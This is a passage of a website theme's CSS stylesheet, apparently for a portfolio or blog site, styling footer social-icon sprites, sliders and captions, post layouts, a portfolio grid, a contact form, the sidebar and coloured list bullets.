	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -176px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialMedium li a.dribbble:hover {
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -176px -44px;
}

footer .socialMedium li a.linkedin {
	float:left;
	width:22px;
	height:22px;
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -198px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialMedium li a.linkedin:hover {
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -198px -44px;
}

footer .socialMedium li a.digg {
	float:left;
	width:22px;
	height:22px;
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -220px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialMedium li a.digg:hover {
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -220px -44px;
}

footer .socialMedium li a.rss {
	float:left;
	width:22px;
	height:22px;
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -242px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialMedium li a.rss:hover {
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -242px -44px;
}

footer .socialLarge {
	float:right;
	margin:2px 0 0 0;
	padding:0;
	list-style:none;
}

footer .socialLarge li {
	float:left;
	margin-left:6px;
}

footer .socialLarge li a.twitter {
	float:left;
	width:24px;
	height:24px;
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat 0 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialLarge li a.twitter:hover {
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat 0 -48px;
}

footer .socialLarge li a.facebook {
	float:left;
	width:24px;
	height:24px;
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -24px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialLarge li a.facebook:hover {
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -24px -48px;
}

footer .socialLarge li a.skype {
	float:left;
	width:24px;
	height:24px;
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -48px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialLarge li a.skype:hover {
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -48px -48px;
}

footer .socialLarge li a.forrst {
	float:left;
	width:24px;
	height:24px;
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -72px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialLarge li a.forrst:hover {
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -72px -48px;
}

footer .socialLarge li a.googleplus {
	float:left;
	width:24px;
	height:24px;
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -96px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialLarge li a.googleplus:hover {
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -96px -48px;
}

footer .socialLarge li a.flickr {
	float:left;
	width:24px;
	height:24px;
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -120px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialLarge li a.flickr:hover {
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -120px -48px;
}

footer .socialLarge li a.myspace {
	float:left;
	width:24px;
	height:24px;
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -144px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialLarge li a.myspace:hover {
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -144px -48px;
}

footer .socialLarge li a.vimeo {
	float:left;
	width:24px;
	height:24px;
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -168px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialLarge li a.vimeo:hover {
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -168px -48px;
}

footer .socialLarge li a.dribbble {
	float:left;
	width:24px;
	height:24px;
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -192px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialLarge li a.dribbble:hover {
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -192px -48px;
}

footer .socialLarge li a.linkedin {
	float:left;
	width:24px;
	height:24px;
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -216px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialLarge li a.linkedin:hover {
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -216px -48px;
}

footer .socialLarge li a.digg {
	float:left;
	width:24px;
	height:24px;
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -240px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialLarge li a.digg:hover {
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -240px -48px;
}

footer .socialLarge li a.rss {
	float:left;
	width:24px;
	height:24px;
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -264px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialLarge li a.rss:hover {
	background:url(../../img/white/ui/social-large-sprite.png) no-repeat -264px -48px;
}

/*** 5. HOMEPAGE COLUMNS ***/

section.columns {
	float:left;
	width:1008px;
	margin:40px 0 0 -48px;
	overflow:hidden;
}

.column {
	float:left;
	width:288px;
	min-height:150px;
	height:auto !important;
	height:150px;
	margin:0 0 0 48px;
	color:#666;
}

.imageWrapper {
	float:left;
	position:relative;
	width:288px;
	height:150px;
	margin-bottom:30px;
}

.mainSingleImageWrapper {
	float:left;
	position:relative;
	width:100%;
	height:504px;
	margin-bottom:0;
	overflow:hidden;
}

.imageWrapper a.linkedImageLink {
	display:block;
	position:absolute;
	top:0;
	left:0;
	width:288px;
	height:150px;
	z-index:10;
	font-size:0;
	line-height:0;
	background:url(../../img/white/ui/1px-transparent.png) no-repeat 0 0;
	text-indent:-9999px;
}

a.readMore, .contentWrapper a.readMore {
	float:left;
	font-size:10px;
	line-height:20px;
	color:#666;
	background:#000;
	text-decoration:none;
	text-transform:uppercase;
	padding:2px 8px;
	border-bottom:0;
}

a.readMore:hover, .contentWrapper a.readMore:hover {
	color:#ccffff;
	background:#000;
}

/*** 5.1. COLUMNS ***/

section.layout1 .cols_two {
	float:left;
	width:320px;
	height:auto;
	margin-right:40px;
}

section.layout2 .cols_two, section.layout3 .cols_two, section.projectBrief .cols_two, header.title .cols_two {
	float:left;
	width:465px;
	height:auto;
	margin-right:30px;
}

section.layout1 .cols_three {
	float:left;
	width:200px;
	height:auto;
	margin-right:40px;
}

section.layout2 .cols_three, section.layout3 .cols_three, section.projectBrief .cols_three, header.title .cols_three {
	float:left;
	width:293px;
	height:auto;
	margin-right:40px;
}

section.layout1 .cols_four {
	float:left;
	width:140px;
	height:auto;
	margin-right:40px;
}

section.layout2 .cols_four, section.layout3 .cols_four, section.projectBrief .cols_four, header.title .cols_four {
	float:left;
	width:210px;
	height:auto;
	margin-right:40px;
}

section.layout1 .cols_two_thirds {
	float:left;
	width:440px;
	height:auto;
	margin-right:40px;
}

section.layout1 .cols_two_thirds_last {
	float:left;
	width:200px;
	margin-right:0;
}

section.layout2 .cols_two_thirds, section.layout3 .cols_two_thirds, section.projectBrief .cols_two_thirds, header.title .cols_two_thirds {
	float:left;
	width:627px;
	height:auto;
	margin-right:40px;
}

section.layout2 .cols_two_thirds_last, section.layout3 .cols_two_thirds_last, section.projectBrief .cols_two_thirds_last, header.title .cols_two_thirds_last {
	float:left;
	width:293px;
	margin-right:0;
}

section.layout1 .cols_three_fourths {
	float:left;
	width:500px;
	height:auto;
	margin-right:40px;
}

section.layout2 .cols_three_fourths, section.layout3 .cols_three_fourths, section.projectBrief .cols_three_fourths, header.title .cols_three_fourths {
	float:left;
	width:710px;
	height:auto;
	margin-right:40px;
}

section.layout1 .cols_last, section.layout2 .cols_last, section.layout3 .cols_last, section.projectBrief .cols_last, header.title .cols_last {
	margin-right:0;
}

blockquote {
	float:left;
	margin:0 0 16px 0;
	padding:0 0 0 51px;
	background:url(../../img/white/ui/blockquote.png) no-repeat 0 0;
	min-height:41px;
	height:auto !important;
	height:41px;
}

blockquote.left {
	width:159px;
	margin:0 40px 16px 0;
}

blockquote.right {
	width:159px;
	margin:0 0 16px 40px;
}

span.dropcap {
    float: left;
    font-size: 42px;
    line-height: 30px;
    padding-right: 14px;
    padding-top: 5px;
}

/*** 6. SLIDERS ***/

section.slider {
	float:left;
	width:100%;
	height:504px;
	overflow:hidden;
}

#vs1 {
	width:100%;
	min-width:960px;
}

.layout1 .slider {
	float:left;
	width:100%;
	height:300px;
	margin-bottom:20px;
	overflow:hidden;
}

section.layout3 .slider, section.folio .slider {
    float:left;
	position:relative;
    width:100%;
    height:475px;
    margin-bottom:30px;
    overflow:hidden;
}

/*** 6.1. CAPTIONS ***/

.caption1 {
	position:absolute;
	bottom:25px;
	left:30px;
	width:90%;
	min-height:20px;
	height:auto !important;
	height:20px;
	color:#fff;
	font-weight:normal;
	font-size:68px;
	line-height:55px;
	text-transform:uppercase;
	text-align:left;
	text-shadow: 2px 2px 1px #000;
}

.caption1 a {
	color:#fff;
	text-decoration:none;
}

.caption1 span {
	clear:both;
	display:block;
	color:#ccffff;
}

.caption1 span.small {
	color:#fff;
	font-size:20px;
	line-height:20px;
}

.caption1 span.smallColored {
	color:#ccffff;
	font-size:20px;
	line-height:20px;
}

.caption1 span.smallColored a {
	color:#ccffff;
}

.caption1.right {
	right:30px;
	left:auto;
	text-align:right;
}

.caption2 {
	position:absolute;
	bottom:25px;
	left:30px;
	width:570px;
	min-height:20px;
	height:auto !important;
	height:20px;
	padding:15px;
	color:#000;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size:12px;
	line-height:16px;
	text-align:left;
	background:url(../../img/white/ui/bg-white-trans-80.png);
}

.caption2 h1, .caption2 h2, .caption2 h3, .caption2 h4, .caption2 h5, .caption2 h6 {
	color:#000;
}

.caption2 a {
	color:#000 !important;
	text-decoration:none;
	border-bottom:1px dotted #000;
}

.caption2.black {
	color:#fff;
	background:url(../../img/white/ui/bg-black-trans-80.png);
}

.caption2 h1:first-child, .caption2 h2:first-child, .caption2 h3:first-child, .caption2 h4:first-child, .caption2 h5:first-child, .caption2 h6:first-child {
	margin-top:5px;
}

.caption2.black h1, .caption2.black h2, .caption2.black h3, .caption2.black h4, .caption2.black h5, .caption2.black h6 {
	color:#fff;
}

.caption2.black a {
	color:#fff !important;
	border-bottom:1px dotted #fff;
}

.caption2.right {
	left:auto;
	margin-left:auto;
	right:50%;
	margin-right:-480px;
}

.caption3 {
	position:absolute;
	top:0;
	left:30px;
	width:200px;
	min-height:20px;
	height:auto !important;
	height:20px;
	padding:15px;
	color:#000;
	background:url(../../img/white/ui/bg-white-trans-80.png);
}

.caption3.black {
	color:#fff;
	background:url(../../img/white/ui/bg-black-trans-80.png);
}

.caption3 h1:first-child, .caption3 h2:first-child, .caption3 h3:first-child, .caption3 h4:first-child, .caption3 h5:first-child, .caption3 h6:first-child {
	margin-top:5px;
}

.caption3 h1, .caption3 h2, .caption3 h3, .caption3 h4, .caption3 h5, .caption3 h6 {
	color:#000;
}

.caption3.black h1, .caption3.black h2, .caption3.black h3, .caption3.black h4, .caption3.black h5, .caption3.black h6 {
	color:#fff;
}

.caption3 a {
	color:#000 !important;
	text-decoration:none;
	border-bottom:1px dotted #000;
}

.caption3 a.link {
	color:#000;
	text-decoration:none;
	border-bottom:0;
}

.caption3.black a {
	color:#fff !important;
	border-bottom:1px dotted #fff;
}

.caption3.black a.link {
	color:#ccffff;
	border-bottom:0;
}

.caption3.right {
	left:auto;
	right:30px;
}

.caption4 {
	position:absolute;
	bottom:0;
	left:0;
	width:90%;
	min-height:20px;
	height:auto !important;
	height:20px;
	padding:15px;
	color:#fff;
}

.caption4 h5 {
	color:#fff;
}

.caption4.right {
	left:auto;
	right:0;
	text-align:right;
}

.caption1 p:last-child, .caption2 p:last-child, .caption3 p:last-child, .caption4 p:last-child {
	margin-bottom:10px;
}

.mainSingleImageWrapper .caption1 {
	bottom:60px;
	left:50%;
	margin-left:-480px;
	width:960px;
	min-height:20px;
	height:auto !important;
	height:20px;
}

.mainSingleImageWrapper .caption2 {
	bottom:60px;
	left:50%;
	width:570px;
	min-height:20px;
	height:auto !important;
	height:20px;
	margin-left:-480px;
	padding:15px;
}

.mainSingleImageWrapper .caption2.right {
	left:auto;
	margin-left:auto;
	right:50%;
	margin-right:-480px;
}

/*** 7. RECENT POSTS ***/

section.recentPosts {
	clear:both;
	float:left;
	width:960px;
	min-height:150px;
	height:auto !important;
	height:150px;
	margin-top:16px;
}

section.recentPosts article {
	float:left;
	width:960px;
	min-height:150px;
	height:auto !important;
	height:150px;
	background:#ddd;
	margin-bottom:5px;
}

section.recentPosts article .imageWrapper {
	float:left;
	position:relative;
	width:470px;
	height:150px;
	margin-bottom:0;
}

section.recentPosts article .imageWrapper a.imageWrapperLink {
	display:block;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:10;
	font-size:0;
	line-height:0;
	background:url(../../img/white/ui/1px-transparent.png) no-repeat 0 0;
	text-indent:-9999px;
}

section.recentPosts article .content {
	float:left;
	width:430px;
	min-height:120px;
	height:auto !important;
	height:120px;
	padding:15px 30px 0;
	color:#666;
}

section.recentPosts article .content .meta {
	font-weight:bold;
	color:#999;
}

section.recentPosts article .content a.category {
	color:#999;
	text-decoration:none;
}

section.recentPosts article .content a.category:hover {
	color:#ccffff;
	text-decoration:underline;
}

/*** 8. LAYOUT 1 ***/

section.layout1 {
	clear:both;
	float:left;
	width:680px;
	min-height:150px;
	height:auto !important;
	height:150px;
	margin-top:30px;
}

section.layout1 article {
	float:left;
	width:680px;
	min-height:300px;
	height:auto !important;
	height:300px;
	margin-bottom:30px;
}

section.layout1 article.last {
	margin-bottom:0;
}

section.layout1 article .imageWrapper {
	float:left;
	position:relative;
	width:680px;
	height:300px;
	margin-bottom:20px;
}

section.layout1 article .imageWrapper a.imageWrapperLink {
	display:block;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:10;
	font-size:0;
	line-height:0;
	background:url(../../img/white/ui/1px-transparent.png) no-repeat 0 0;
	text-indent:-9999px;
}

section.layout1 article .content {
	float:left;
	width:680px;
	min-height:50px;
	height:auto !important;
	height:50px;
	color:#666;
}

/*** 9. LAYOUT 2 ***/

section.layout2 {
	clear:both;
	float:left;
	width:960px;
	min-height:150px;
	height:auto !important;
	height:150px;
	margin-top:30px;
}

section.layout2 article {
	float:left;
	width:960px;
	min-height:300px;
	height:auto !important;
	height:300px;
	background:#ddd;
	margin-bottom:5px;
}

section.layout2 article .imageWrapper {
	float:left;
	position:relative;
	width:470px;
	height:300px;
	margin-bottom:0;
}

section.layout2 article .imageWrapper a.imageWrapperLink {
	display:block;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:10;
	font-size:0;
	line-height:0;
	background:url(../../img/white/ui/1px-transparent.png) no-repeat 0 0;
	text-indent:-9999px;
}

section.layout2 article .content {
	float:left;
	width:430px;
	min-height:120px;
	height:auto !important;
	height:120px;
	padding:15px 30px;
	color:#666;
}

.home.page section.layout2, .home.page section.recentPosts, .home.page section.folio {
	margin-top:20px;
}

/*** 9.1 LAYOUT 3 ***/

section.layout3 {
	clear:both;
	float:left;
	width:960px;
	min-height:150px;
	height:auto !important;
	height:150px;
	margin-top:30px;
}

section.layout3 article {
	float:left;
	width:960px;
	min-height:299px;
	height:auto !important;
	height:299px;
	margin-bottom:5px;
}

section.layout3 article .imageWrapper {
	float:left;
	position:relative;
	width:960px;
	height:475px;
	margin-bottom:30px;
}

section.layout3 article .imageWrapper a.imageWrapperLink {
	display:block;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:10;
	font-size:0;
	line-height:0;
	background:url(../../img/white/ui/1px-transparent.png) no-repeat 0 0;
	text-indent:-9999px;
}

section.layout3 article .content {
	float:left;
	width:960px;
	min-height:120px;
	height:auto !important;
	height:120px;
	padding:0;
	color:#666;
}

/*** 10. LAYOUT 1 AND LAYOUT 2 SHARED STYLES ***/

section.layout1 article .content .meta, section.layout2 article .content .meta {
	float:left;
	width:100%;
	margin-bottom:20px;
	font-weight:bold;
	color:#999;
}

.meta a {
	color:#999;
}

section.layout1 article .content a.category, section.layout2 article .content a.category {
	color:#999;
	text-decoration:none;
}

section.layout1 article .content a.category:hover, section.layout2 article .content a.category:hover {
	color:#ffc528;
	text-decoration:underline;
}

section.layout1 nav.pagination, section.layout2 nav.pagination {
	clear:both;
	float:left;
	width:960px;
	margin-top:25px;
}

section.layout1 nav.pagination {
	width:680px;
	margin-top:0;
}

nav.pagination a { text-decoration:none; }

nav.pagination .nav-previous { float:left; }

nav.pagination .nav-next { float:right; }

section.layout1 nav.pagination ul, section.layout2 nav.pagination ul {
	float:left;
	margin:0;
	padding:0;
	list-style:none;
}

section.layout1 nav.pagination ul li, section.layout2 nav.pagination ul li {
	float:left;
	margin-right:2px;
}

section.layout1 nav.pagination ul li a, section.layout2 nav.pagination ul li a {
	float:left;
	width:10px;
	height:10px;
	background:url(../../img/white/ui/pagination.gif) no-repeat 0 0;
	overflow:hidden;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

section.layout1 nav.pagination ul li a:hover, section.layout1 nav.pagination ul li a.active, section.layout2 nav.pagination ul li a:hover, section.layout2 nav.pagination ul li a.active {
	background:url(../../img/white/ui/pagination.gif) no-repeat 0 -10px;
}

.single-vltg_portfolio nav.pagination {
	float:left;
	position:relative;
	width:100%;
	padding-top:20px;
	border-top:1px dotted #111;
}

.socialSharesWrapper {
	float:left;
	position:relative;
	width:100%;
	padding:10px 0;
	border-top:1px dotted #111;
}

.socialSharesWrapper a {
	border-bottom:0;
}

.socialSharesWrapper .fb-like {
	top:-2px;
	width:109px;
}

/*** 11. FOLIO ***/

section.folio {
	clear:both;
	float:left;
	width:960px;
	min-height:150px;
	height:auto !important;
	height:150px;
	margin-top:30px;
}

ul.folioIndex {
	float:left;
	width:964px;
	margin:0 0 30px -4px;
	padding:0;
	list-style:none;
}

ul.folioIndex li {
	position:relative;
	float:left;
	width:237px;
	height:200px;
	margin:0 0 4px 4px;
	overflow:hidden;
	background:url(../../img/white/ui/ajax-loader-white.gif) no-repeat center center;
}

ul.folioIndex li img {
	position:absolute;
	top:0;
	left:0;
	width:237px;
	height:200px;
}

ul.folioIndex li a {
	display:table;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:10;
	font-family:"Francois One", Arial, Helvetica, sans-serif;
	font-size:50px;
	line-height:50px;
	color:#fff;
	background:url(../../img/white/ui/1px-transparent.png) no-repeat 0 0;
	text-decoration:none;
	text-align:right;
}

ul.folioIndex li a span {
	position:absolute;
	bottom:0;
	right:5px;
}

.filterOverlay {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:#000 url(../../img/white/ui/filter-overlay.gif) no-repeat center center;
	z-index:11;
	display:none;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	text-align:center;
	text-transform:uppercase;
	color:#000;
	border:1px solid #f0f0f0;
}

section.projectBrief {
	clear:both;
	float:left;
	width:960px;
	min-height:150px;
	height:auto !important;
	height:150px;
	margin-top:0;
	padding-top:0;
	border-top:1px dotted #111;
}

section.folio .imageWrapper {
	float:left;
	position:relative;
	width:960px;
	height:475px;
	margin-bottom:30px;
}

/*** 12. CONTACT ***/

.txtFld {
	float:left;
	width:293px;
	height:20px;
	padding:10px 20px;
	border:0;
	background:#ddd;
	color:#666;
	font-size:11px;
	line-height:20px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	outline:0;
}

.txtAra {
	float:left;
	width:293px;
	height:123px;
	padding:11px 20px;
	border:0;
	background:#ddd;
	color:#666;
	font-size:11px;
	line-height:16px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	resize:none;
	outline:0;
	overflow: auto;
}

.inputHighlight {
	background:#aaa;
	color:#ccffff;
}

.errorOutline {
	outline:1px solid #ff0000;
}

.errorMsg {
	color:#ff0000;
}

.successMsg {
	color:#006600;
}

.contactForm ul.left {
	float:left;
	width:333px;
	margin:0 13px 0 0;
	padding:0;
	list-style:none;
}

.contactForm ul.right {
	float:left;
	width:333px;
	margin:0;
	padding:0;
	list-style:none;
}

.contactForm ul.left li {
	float:left;
	width:333px;
	margin:0 0 12px 0;
}

.contactForm ul.right li {
	float:right;
	width:333px;
	margin:0 0 12px 0;
}

ul.offices {
	float:left;
	width:692px;
	margin:0 0 10px -13px;
	padding:0;
	list-style:none;
}

ul.offices li {
	float:left;
	width:333px;
	line-height:18px;
	margin:0 0 0 13px;
}

.map {
	float:left;
	width:680px;
	height:300px;
	margin:0 0 26px 0;
}

/*** 13. SIDEBAR ***/

aside.sidebar {
	float:left;
	width:240px;
	min-height:100px;
	height:auto !important;
	height:100px;
	margin:30px 0 0 40px;
	color:#666;
}

aside.sidebar ul li.widget, aside.sidebar ul li.widget-container {
	float:left;
	width:240px;
	min-height:30px;
	height:auto !important;
	height:30px;
	padding-bottom:30px;
	margin-bottom:30px;
	border-bottom:1px dotted #333;
}

aside.sidebar ul li.widget:last-child, aside.sidebar ul li.widget-container:last-child {
	border-bottom:0;
}

aside.sidebar section.sidebarSlider, #slidingFooter section.sidebarSlider {
	height:200px !important;
}

#slidingFooter section.sidebarSlider {
	margin-bottom:16px;
}

aside.sidebar section.sidebarSlider ul li, #slidingFooter section.sidebarSlider ul li {
	position:absolute;
	display:block;
	width:240px;
	height:200px;
	overflow:hidden;
}

aside.sidebar section.sidebarSlider ul li a, #slidingFooter section.sidebarSlider ul li a {
	display:block;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:10;
	font-family:"Francois One", Arial, Helvetica, sans-serif;
	font-size:50px;
	line-height:50px;
	color:#fff;
	background:url(../../img/white/ui/1px-transparent.png) no-repeat 0 0;
	text-decoration:none;
	text-align:right;
}

aside.sidebar section.sidebarSlider ul li a span, #slidingFooter section.sidebarSlider ul li a span {
	position:absolute;
	bottom:0;
	right:5px;
}

aside.sidebar h4 {
	font-weight:normal;
	font-size:12px;
	line-height:16px;
	color:#000;
	text-transform:uppercase;
	margin:0 0 24px 0;
	padding:0;
}

aside.sidebar nav {
	float:left;
	width:240px;
	min-height:50px;
	height:auto !important;
	height:50px;
}

aside.sidebar ul {
	float:left;
	width:100%;
	margin:0;
	padding:0;
	list-style:none;
}

aside.sidebar ul li {
	width:100%;
}

aside.sidebar ul li.cat-item {
	font-weight:normal;
	font-size:18px;
	line-height:16px;
	text-transform:uppercase;
}

aside.sidebar ul li.cat-item a, aside.sidebar ul li.cat-item a:hover {
	text-decoration:underline; border-bottom:0;
}

aside.sidebar p.last {
	margin-bottom:0;
}

aside.sidebar .widget table, footer .widget table {
	width:100%;
}

aside.sidebar .tagcloud a { border-bottom:0; }

/*** 14. TWITTER WIDGET ***/

.twitter-timeline-wrapper {
	float:left;
	width:100%;
}

ul.tweet_list {
	float:left;
	margin:0;
	padding:0;
	list-style:none;
}

ul.tweet_list li {
	float:left;
	margin:0 0 20px 0;
}

ul.tweet_list li.tweet_last {
	margin:0 0 0 0;
}

ul.tweet_list li .tweet_user {
	font-weight:bold;
}

ul.tweet_list li .tweet_text {
	display:block;
	margin:15px 0 10px 0;
}

ul.tweet_list li a { border-bottom:0; }

/*** 15. LISTS ***/

dl { margin-bottom:16px; }

ol { margin:0; padding:0; list-style-position:inside; }
ol ol { margin-left:10px; padding:0; }

ul {
/*	float:left;*/
	margin:0 40px 16px 0;
	padding:0;
	list-style:none;
}

.layout1 ul ul, .layout2 ul ul, .layout3 ul ul {
	margin-left:10px;
	margin-bottom:0;
}

ul li {
	margin-bottom:2px;
}

ul.last {
	margin-right:0;
}

ul.yellowDot li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/yellow-dot.png) no-repeat 0 1px;
}

ul.yellowArrow1 li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/yellow-arrow-1.png) no-repeat 0 1px;
}

ul.yellowArrow2 li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/yellow-arrow-2.png) no-repeat 0 1px;
}

ul.yellowTick li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/yellow-tick.png) no-repeat 0 1px;
}

ul.yellowPlus li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/yellow-plus.png) no-repeat 0 1px;
}

ul.yellowDash li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/yellow-dash.png) no-repeat 0 1px;
}

ul li.yellowDot {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/yellow-dot.png) no-repeat 0 1px;
}

ul li.yellowArrow1 {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/yellow-arrow-1.png) no-repeat 0 1px;
}

ul li.yellowArrow2 {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/yellow-arrow-2.png) no-repeat 0 1px;
}

ul li.yellowTick {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/yellow-tick.png) no-repeat 0 1px;
}

ul li.yellowPlus {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/yellow-plus.png) no-repeat 0 1px;
}

ul li.yellowDash {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/yellow-dash.png) no-repeat 0 1px;
}

ul.orangeDot li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/orange-dot.png) no-repeat 0 1px;
}

ul.orangeArrow1 li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/orange-arrow-1.png) no-repeat 0 1px;
}

ul.orangeArrow2 li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/orange-arrow-2.png) no-repeat 0 1px;
}

ul.orangeTick li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/orange-tick.png) no-repeat 0 1px;
}

ul.orangePlus li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/orange-plus.png) no-repeat 0 1px;
}

ul.orangeDash li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/orange-dash.png) no-repeat 0 1px;
}

ul li.orangeDot {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/orange-dot.png) no-repeat 0 1px;
}

ul li.orangeArrow1 {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/orange-arrow-1.png) no-repeat 0 1px;
}

ul li.orangeArrow2 {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/orange-arrow-2.png) no-repeat 0 1px;
}

ul li.orangeTick {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/orange-tick.png) no-repeat 0 1px;
}

ul li.orangePlus {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/orange-plus.png) no-repeat 0 1px;
}

ul li.orangeDash {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/orange-dash.png) no-repeat 0 1px;
}

ul.darkGrayDot li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/dark-gray-dot.png) no-repeat 0 1px;
}

ul.darkGrayArrow1 li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/dark-gray-arrow-1.png) no-repeat 0 1px;
}

ul.darkGrayArrow2 li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/dark-gray-arrow-2.png) no-repeat 0 1px;
}

ul.darkGrayTick li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/dark-gray-tick.png) no-repeat 0 1px;
}

ul.darkGrayPlus li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/dark-gray-plus.png) no-repeat 0 1px;
}

ul.darkGrayDash li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/dark-gray-dash.png) no-repeat 0 1px;
}

ul li.darkGrayDot {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/dark-gray-dot.png) no-repeat 0 1px;
}

ul li.darkGrayArrow1 {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/dark-gray-arrow-1.png) no-repeat 0 1px;
}

ul li.darkGrayArrow2 {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/dark-gray-arrow-2.png) no-repeat 0 1px;
}

ul li.darkGrayTick {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/dark-gray-tick.png) no-repeat 0 1px;
}

ul li.darkGrayPlus {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/dark-gray-plus.png) no-repeat 0 1px;
}

ul li.darkGrayDash {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/dark-gray-dash.png) no-repeat 0 1px;
}

ul.grayDot li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/gray-dot.png) no-repeat 0 1px;
}

ul.grayArrow1 li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/gray-arrow-1.png) no-repeat 0 1px;
}

ul.grayArrow2 li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/gray-arrow-2.png) no-repeat 0 1px;
}

ul.grayTick li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/gray-tick.png) no-repeat 0 1px;
}

ul.grayPlus li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/gray-plus.png) no-repeat 0 1px;
}

ul.grayDash li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/gray-dash.png) no-repeat 0 1px;
}

ul li.grayDot {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/gray-dot.png) no-repeat 0 1px;
}

ul li.grayArrow1 {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/gray-arrow-1.png) no-repeat 0 1px;
}

ul li.grayArrow2 {
